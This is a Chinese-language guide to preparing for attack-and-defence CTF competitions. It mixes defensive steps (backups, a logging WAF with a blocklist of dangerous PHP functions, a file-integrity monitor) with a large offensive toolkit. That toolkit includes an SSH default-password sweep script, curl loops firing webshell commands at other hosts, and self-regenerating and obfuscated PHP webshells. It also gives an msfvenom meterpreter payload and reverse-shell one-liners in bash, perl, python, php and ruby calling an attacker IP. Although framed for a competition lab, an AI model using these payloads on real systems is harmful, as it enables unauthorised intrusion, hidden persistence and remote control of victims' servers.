AWD初识及准备 一、前言 Attack With Defence,简而言之就是你既是一个hacker,又是一个manager。
1. 题目 题目就是通过别人维护的服务器 curl 一个地址拿 flag,修补自己服务器上的漏洞,防止别人拿 flag。
**为照顾比如说我这样的菜鸟,通常会在源码放一些shell **
2. 比赛形式 比赛形式:一般就是一个ssh对应一个web服务,然后flag几分钟一轮,各队一般都有自己的初始分数,flag被拿会被拿走flag的队伍得分,主办方会对每个队伍的服务进行check,check不过就扣分,扣除的分值由服务check正常的队伍均分。
比赛有可能下发容器后会先让队伍做一段时间准备,但有时会直接开打(刺激)。
二、改密码 比赛开始官方在给出服务器 ssh密码 时,很有可能是默认的,需要赶快修改自己的密码(改的复杂点,防止别人爆破)并尝试能不能登陆别人的靶机,能的话直接修改别人密码。
mysql 密码也改。网站配置文件同时改。
同时拿着初始密码扫一波flag. ( 修改比赛时的 用户名、密码、curl 地址)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import paramikodef catflag (ip ): try : ssh=paramiko.SSHClient() ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) ssh.connect(ip,username='root' ,password='root' ,timeout=1 ) stdin,stdout,stderr=ssh.exec_command("curl www.baidu.com" ) flag=stdout.readlines() f=open ('flag.txt' ,'a' ) f.write("ip:%s,flag:%s\n" %(ip,flag)) f.close() ssh.close() print ("打开flag.txt查看flag" ) except : print ("用户或密码错误!" ) pass xunhuan = int (input ("IP地址第几位循环?" )) if xunhuan==3 : ip1=input ("第一位:" ) ip2=input ("第二位:" ) ip4=input ("第四位:" ) for ip3 in range (0 ,254 ): ip = str (ip1)+"." +str (ip2)+"." +str (ip3)+"." +str (ip4) print (ip) catflag(ip) if xunhuan==4 : ip1=input ("第一位:" ) ip2=input ("第二位:" ) ip3=input ("第三位:" ) for ip4 in range (0 ,254 ): ip = str (ip1)+"." +str (ip2)+"." +str (ip3)+"." +str (ip4) print (ip) catflag(ip)
三、dump 备份 为了防止别的队破坏和种马,要及时做好备份。

1. 备份源码 登录xftp 下载网站源码。xshell 和 xftp 配套使用,登录ssh之后上边菜单栏可直接点开xftp.
xftp 备份: 直接右边拖到左边,或者右键传输下载。

2. 备份数据库 首先找到网站配置文件,寻找数据库账号密码。
进入 mysql 目录
备份某个数据库
1 mysqldump -u root -h host -p dbname > backdb.sql
备份数据库中的某个表
1 mysqldump -u root -h host -p dbname tbname1, tbname2 > backdb.sql
备份多个数据库
1 mysqldump -u root -h host -p --databases dbname1, dbname2 > backdb.sql
备份所有数据库
1 mysqldump -u root -h host -p --all-databases > backdb.sql
图形化工具界面进入直接备份
网站后台备份
3. 被攻击后还原
还原源码
直接 xftp 覆盖上传
还原数据库
命令行导入
1
2
3
4
bash> mysql -u root -p [dbname] < backup.sql MYSQL> source backup.sql;
工具进入导入
网站后台导入

四、查杀后门 拿到源码之后 D盾 查杀后门
直接先拿一眼就能看出得后门直接打别人拿分,(如果是队伍,就分配任务,一个人负责改密备份工作,一个人直接拿到源码后扫后门打别人)
1
2
curl "http://192.168.2.136/xiaoma.php" -d "ma=system('curl http://192.168.2.1/getflag');"
加循环:
1 for i in `seq 60 70`; do echo 192.168.2.$i :;curl -s -m 1 --connect-time 3 "http://192.168.2.$i /xiaoma.php" -d "test=system('curl http://192.168.2.1/getflag');" 2>/dev/null; done ;

seay 自动审计代码
利用 acunetix 扫描漏洞
ps: 注意及时删掉或者注释掉自己源码的后门,然后上传覆盖。防止别人打。
五、监控 可以先放个通防 waf 脚本,但是容易被 check down ….
1. 流量监控 但可以放一个监控流量的脚本,在php 文件前加个
1 require_once ('waf.php' );
监控脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
<?php error_reporting(0 ); define('LOG_FILENAME' ,'log.txt' ); function waf ( { if (!function_exists('getallheaders' )) { function getallheaders ( foreach ($_SERVER as $name => $value ) { if (substr($name , 0 , 5 ) == 'HTTP_' ) $headers [str_replace(' ' , '-' , ucwords(strtolower(str_replace('_' , ' ' , substr($name , 5 )))))] = $value ; } return $headers ; } } $get = $_GET ; $post = $_POST ; $cookie = $_COOKIE ; $header = getallheaders(); $files = $_FILES ; $ip = $_SERVER ["REMOTE_ADDR" ]; $method = $_SERVER ['REQUEST_METHOD' ]; $filepath = $_SERVER ["SCRIPT_NAME" ]; foreach ($_FILES as $key => $value ) { $files [$key ]['content' ] = file_get_contents($_FILES [$key ]['tmp_name' ]); file_put_contents($_FILES [$key ]['tmp_name' ], "virink" ); } unset ($header ['Accept' ]); $input = array ("Get" =>$get , "Post" =>$post , "Cookie" =>$cookie , "File" =>$files , "Header" =>$header ); $pattern = "select|insert|update|delete|and|or|\'|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex" ; $pattern .= "|file_put_contents|fwrite|curl|system|eval|assert" ; $pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore" ; $pattern .="|`|dl|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec" ; $vpattern = explode("|" ,$pattern ); $bool = false ; foreach ($input as $k => $v ) { foreach ($vpattern as $value ){ foreach ($v as $kk => $vv ) { if (preg_match( "/$value /i" , $vv )){ $bool = true ; logging($input ); break ; } } if ($bool ) break ; } if ($bool ) break ; } } function logging ($var file_put_contents(LOG_FILENAME, "\r\n" .time()."\r\n" .print_r($var , true ), FILE_APPEND); } waf(); ?>
这个WAF在线下攻防赛中,绝对是一个大杀器。
不仅拦截了大多数非法语句,还能记录所有的攻击流量,轻松得到别人的payload。(如果只查看中间件日志的话不能看到 post 得参数)
加载方式:
权限较高
直接写到配置文件
1
2
3
vim php.ini auto_append_file = "/dir/path/waf.php"
上述方法需重启apache或者 php-fpm 才生效。
或者写入 .user.ini 或者 .htaccess中
1 php_value auto_prepend_file "/dir/path/waf.php"
权限较低时
从代码层面下手,可以相关文件中加上(相关文件都加上),

会在当前目录下生成 log.txt 记录日志。这样我们就可以找别人打我们时用的 payload ,从而尝试打其他队伍。
这时候我们也得注意我们打别人的时候要尝试着混淆流量,防止别人拿着我们的 payload 直接利用。
2. 文件监控 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 import osimport hashlibimport shutilimport ntpathimport timeCWD = os.getcwd() FILE_MD5_DICT = {} ORIGIN_FILE_LIST = [] Special_path_str = 'drops_JWI96TY7ZKNMQPDRUOSG0FLH41A3C5EXVB82' bakstring = 'bak_EAR1IBM0JT9HZ75WU4Y3Q8KLPCX26NDFOGVS' logstring = 'log_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD' webshellstring = 'webshell_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD' difffile = 'diff_UMTGPJO17F82K35Z0LEDA6QB9WH4IYRXVSCN' Special_string = 'drops_log' UNICODE_ENCODING = "utf-8" INVALID_UNICODE_CHAR_FORMAT = r"\?%02x" spec_base_path = os.path.realpath(os.path.join(CWD, Special_path_str)) Special_path = { 'bak' : os.path.realpath(os.path.join(spec_base_path, bakstring)), 'log' : os.path.realpath(os.path.join(spec_base_path, logstring)), 'webshell' : os.path.realpath(os.path.join(spec_base_path, webshellstring)), 'difffile' : os.path.realpath(os.path.join(spec_base_path, difffile)), } def isListLike (value ): return isinstance (value, (list , tuple , set )) def getUnicode (value, encoding=None , noneToNull=False ): if noneToNull and value is None : return NULL if isListLike(value): value = list (getUnicode(_, encoding, noneToNull) for _ in value) return value if isinstance (value, unicode): return value elif isinstance (value, basestring): while True : try : return unicode(value, encoding or UNICODE_ENCODING) except UnicodeDecodeError, ex: try : return unicode(value, UNICODE_ENCODING) except : value = value[:ex.start] + "" .join(INVALID_UNICODE_CHAR_FORMAT % ord (_) for _ in value[ex.start:ex.end]) + value[ex.end:] else : try : return unicode(value) except UnicodeDecodeError: return unicode(str (value), errors="ignore" ) def mkdir_p (path ): import errno try : os.makedirs(path) except OSError as exc: if exc.errno == errno.EEXIST and os.path.isdir(path): pass else : raise def getfilelist (cwd ): filelist = [] for root,subdirs, files in os.walk(cwd): for filepath in files: originalfile = os.path.join(root, filepath) if Special_path_str not in originalfile: filelist.append(originalfile) return filelist def calcMD5 (filepath ): try : with open (filepath,'rb' ) as f: md5obj = hashlib.md5() md5obj.update(f.read()) hash = md5obj.hexdigest() return hash except Exception, e: print u'[!] getmd5_error : ' + getUnicode(filepath) print getUnicode(e) try : ORIGIN_FILE_LIST.remove(filepath) FILE_MD5_DICT.pop(filepath, None ) except KeyError, e: pass def getfilemd5dict (filelist = [] ): filemd5dict = {} for ori_file in filelist: if Special_path_str not in ori_file: md5 = calcMD5(os.path.realpath(ori_file)) if md5: filemd5dict[ori_file] = md5 return filemd5dict def backup_file (filelist=[] ): for filepath in filelist: if Special_path_str not in filepath: shutil.copy2(filepath, Special_path['bak' ]) if __name__ == '__main__' : print u'---------start------------' for value in Special_path: mkdir_p(Special_path[value]) ORIGIN_FILE_LIST = getfilelist(CWD) FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST) backup_file(ORIGIN_FILE_LIST) print u'[*] pre work end!' while True : file_list = getfilelist(CWD) diff_file_list = list (set (file_list) ^ set (ORIGIN_FILE_LIST)) if len (diff_file_list) != 0 : for filepath in diff_file_list: try : f = open (filepath, 'r' ).read() except Exception, e: break if Special_string not in f: try : print u'[*] webshell find : ' + getUnicode(filepath) shutil.move(filepath, os.path.join(Special_path['webshell' ], ntpath.basename(filepath) + '.txt' )) except Exception as e: print u'[!] move webshell error, "%s" maybe is webshell.' %getUnicode(filepath) try : f = open (os.path.join(Special_path['log' ], 'log.txt' ), 'a' ) f.write('newfile: ' + getUnicode(filepath) + ' : ' + str (time.ctime()) + '\n' ) f.close() except Exception as e: print u'[-] log error : file move error: ' + getUnicode(e) md5_dict = getfilemd5dict(ORIGIN_FILE_LIST) for filekey in md5_dict: if md5_dict[filekey] != FILE_MD5_DICT[filekey]: try : f = open (filekey, 'r' ).read() except Exception, e: break if Special_string not in f: try : print u'[*] file had be change : ' + getUnicode(filekey) shutil.move(filekey, os.path.join(Special_path['difffile' ], ntpath.basename(filekey) + '.txt' )) shutil.move(os.path.join(Special_path['bak' ], ntpath.basename(filekey)), filekey) except Exception as e: print u'[!] move webshell error, "%s" maybe is webshell.' %getUnicode(filekey) try : f = open (os.path.join(Special_path['log' ], 'log.txt' ), 'a' ) f.write('diff_file: ' + getUnicode(filekey) + ' : ' + getUnicode(time.ctime()) + '\n' ) f.close() except Exception as e: print u'[-] log error : done_diff: ' + getUnicode(filekey) pass time.sleep(2 )
六、信息收集 这一步在有队友帮忙干前面的事情的情况下,这一步可以直接开始。
探测主机。 如果主办方不告诉攻击 ip 的话,需要自己扫描网段内ip,适用 nmap 扫出来并作记录。一般在同一个c段。
使用 nmap –sn 192.168.2.0/24 扫描。
探测端口。 因为一般主办方给的机器都是一样的,所以直接 nmap 扫描自己的机子开放端口就可以了,同时注意端口运行的服务以及是否存在漏洞。
爆破别人的密码 。ssh、mysql、网站后台都可以爆破,使用 hydra .
七、web攻击 web 一般是 php 写的。如果是 cms ,可使用已知漏洞攻击,如果是出题人自己出的,可使用第四步查到的后门直接攻击。
这个时候就要比手速了。
工具扫描过后,开始常规渗透测试,sql 注入、文件上传等。
八、权限维持 拿到 webshell 后,需要做的维持权限,要不然被其他队给删掉或者改掉咋们利用的那个 后门之后我们的权限就没了。。。。所以说方便后续得分,需要进行权限的维持。
1. 隐匿自身不死马 1 2 3 4 5 6 7 8 9 10 11 12 <?php ignore_user_abort(true ); set_time_limit(0 ); unlink(__FILE__ ); $file = '.config.php' ;$code = '<?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);} ?>' ;while (1 ){ file_put_contents($file ,$code ); system('touch -m -d "2018-12-01 09:10:12" .config.php' ); usleep(50 ); } ?>
生成 .config.php 普通 ls 列不出来, 得 ls -a 才会列出。
首先就是删除自己,不让别人知道,然后在某一个目录下循环生成你的webshell,根本删不掉.又适用md5验证。
对付这种木马,目前最有效的办法就是重启PHP服务器。 如果有权限可以使用service apache2 restart,直接删除即可
其他方法:
强行 kill 掉进程后重启服务。
1 ps aux | grep www-data | awk '{print $2}' | xargs kill -9
建立一个和不死马相同名字的文件或者目录
1
2
3
4
5
6
7
8
9
10
11
12
<?php ignore_user_abort(true ); set_time_limit(0 ); unlink(__FILE__ ); $file = '.config.php' ;$code = '11111' ; while (1 ){ file_put_contents($file ,$code ); system('touch -m -d "2018-12-01 09:10:12" .config.php' ); usleep(20 ); } ?>
不断删除文件
1 while : ;do rm -rf xxx; done ;
不断竞争写入一个和不死马同名的文件,
1 2 3 4 5 6 7 8 <?php while (1 ) { $pid = 不死马的进程PID; @unlink(".ski12.php" ); exec("kill -9 $pid " ); usleep(20 ); } ?>
2. 混淆马:让木马难以识别 变换成
1 2 3 4 5 6 7 8 9 10 <?php @$_ ='s' .'s' .'e' .'r' ; @$_ ='a' .$_ .'t' ; @$_ (${'_P' .'OS' .'T' } [0 -2 -5 ]);
$_POST[0]($_POST[1]); :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php @$_ ++; $__ =("#" ^"|" ); $__ .=("." ^"~" ); $__ .=("/" ^"`" ); $__ .=("|" ^"/" ); $__ .=("{" ^"/" ); ${$__ }[!$_ ](${$__ }[$_ ]); ?>
3. 验证马 给别人种马的时候可以使用验证方式防止被人利用:
4. php 回弹马 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php set_time_limit(0 ); $ip =$_POST ['ip' ];$port =$_POST ['port' ];$fp =@fsockopen($ip ,$port ,$errno ,$errstr );if (!$fp ){ echo "error" ;}else {fputs($fp ,"\n++++++++++connect success++++++++\n" ); while (!feof($fp )) {fputs($fp ,"[php-shell]:" ); $shell =fgets($fp );$message =`$shell `;fputs($fp ,$message ); } fclose($fp ); } ?>
kali 开启 nc 监听。nc -lvp 4444
访问网站此文件,传参要反弹的 ip 和端口。
5. ssh公私钥免密登录 在客户端上生成一对公私钥,然后把公钥放到服务器上(~/.ssh/authorized_keys),保留私钥。当ssh登录时,ssh程序会发送私钥去和服务器上的公钥做匹配。如果匹配成功就可以登录了。
利用 ssh-keygen 生成公私钥。(三次默认回车)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 root@localhost:~ Generating public/private rsa key pair. Enter file in which to save the key (/root/.ssh/id_rsa): Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /root/.ssh/id_rsa Your public key has been saved in /root/.ssh/id_rsa.pub The key fingerprint is: SHA256:CzcOO20jhdgcYrznvPL7CzIfG6/6GMZkOttb2OEB6lE root@localhost The key's randomart image is: +---[RSA 3072]----+ | | | . | | E . | | + B o | | o = X S | | . * B @ o | | + B & * | | =.B @ . | | . =*O++. | +----[SHA256]-----+
会在用户目录 ~/.ssh/id_rsa 生成三个文件,其中一个是 id_rsa.pub .
然后把生成的公钥id_rsa.pub拷贝到服务端 对应的用户目录下,并改名为 authorized_keys, 赋予权限 600 .chmod 600 authorized_keys
1 2 3 4 5 6 7 root@itfd-virtual-machine:~/.ssh /root/.ssh root@itfd-virtual-machine:~/.ssh 总用量 12 drwxr-xr-x 2 root root 4096 10月 22 19:22 ./ drwx------ 5 root root 4096 10月 22 19:26 ../ -rw------- 1 root root 568 10月 22 19:22 authorized_keys
免密连接
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 root@localhost:~/.ssh Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage * Introducing autonomous high availability clustering for MicroK8s production environments! Super simple clustering, hardened Kubernetes, with automatic data store operations. A zero-ops HA K8s for anywhere. https://microk8s.io/high-availability 246 updates can be installed immediately. 21 of these updates are security updates. To see these additional updates run: apt list --upgradable Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Your Hardware Enablement Stack (HWE) is supported until April 2025. You have new mail. Last login: Thu Oct 22 19:42:49 2020 from 192.168.2.131 root@itfd-virtual-machine:~
可以看到成功连接。
6. msf 木马 查看内核版本
1 2 root@itfd-virtual-machine:~/.ssh Linux 5.4.0-42-generic x86_64
制作木马:
1 2 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.2.131 LPORT=4444 -f elf > shell.elf
移动到目标及机,在msf 中监听响应端口后,赋予权限并执行
1 2 3 4 5 6 7 8 9 ./shell.elf msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.2.131:4444 [*] Sending stage (3012516 bytes) to 192.168.2.136 [*] Meterpreter session 1 opened (192.168.2.131:4444 -> 192.168.2.136:49872) at 2020-10-22 20:13:27 +0800 meterpreter > ifconfig
7. bash 反弹shell 1 2 3 4 5 6 7 8 9 10 11 bash -i >& /dev/tcp/192.168.2.131/4444 0>&1 0<&196;exec 196<>/dev/tcp/192.168.2.131/4444; sh <&196 >&196 2>&196 /bin/bash -i > /dev/tcp/192.168.2.131/4444 0<&1 2>&1 root@localhost:~/.ssh listening on [any] 4444 ... 192.168.2.136: inverse host lookup failed: Unknown host connect to [192.168.2.131] from (UNKNOWN) [192.168.2.136] 49888
8. perl 反弹shell 1 2 3 4 perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.2.131:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' nc -lvp 4444
9. python 反弹shell 1 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.131",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
10. php 反弹 shell 1 php -r '$sock=fsockopen("192.168.2.131",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
11. ruby 反弹shell 1 2 ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.2.131","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
参考: https://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html
1 2 3 4 5 6 7 8 9 https://blog.csdn.net/like98k/article/details/80261603 https://github.com/admintony/Prepare-for-AWD https://www.anquanke.com/post/id/84675 https://blog.csdn.net/qq_39374987/article/details/105520368?utm_medium=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic&depth_1-utm_source=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic https://blog.csdn.net/qq_33319299/article/details/97002141?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param https://blog.csdn.net/wy_97/article/details/78148705 https://blog.csdn.net/like98k/article/details/80261603?utm_medium=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic&depth_1-utm_source=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic
九、骚操作 把 ls、cat 、 cd 、curl 等命令修改为其他命令。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 mv ls fuck mv cat fuck1 mv curl fuck2 mv apt fuck3 mv apt-get fuck4 mv wget fuck5
十、观看战况 注意观察自己管理的机器有没有被攻击或者宕机,有就立马排查和恢复。
十一、常用命令 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 ssh <-p 端口> username@ip scp 文件路径 username@ip:存放路径 cat /root/.bash_history last -n 5|awk '{print $1}' cat /etc/passwd|awk -F ':' '{print $1}' awk -F: '{if($3==0)print $1}' /etc/passwd find . -name "*.php" -perm 4777 find ./ -mtime 0 -name "*.php" ps aux | grep pid或者进程名 netstat -antulp | grep EST lsof -i:端口号 或者 netstat -tunlp|grep 端口号 kill PIDkillall <进程名> pkill <进程名> pkill -u用户名 iptables -I INPUT -s source_ip[/mask] -j DROP iptable -t filter -A INPUT -s source_ip[/mask] -p tcp --dport 22 -j DROP mysqldump -u 用户名 -p 密码 数据库名 > bak.sql mysqldump --all-databases > bak.sql mysql -u 用户名 -p 密码 数据库名 < bak.sql crontab [-u user] file_name crontab [-u user] [-e |-l| -r] netstat -ant|awk|grep|sed -e -e|sort|uniq -c|sort -rn cat /var/log /apache2/access.log|cut -f1 -d|sort|uniq -c|sort -k -r|head - cat /var/log /apache2/access.log|cut -f4 -d|sort|uniq -c|sort -k -r|head -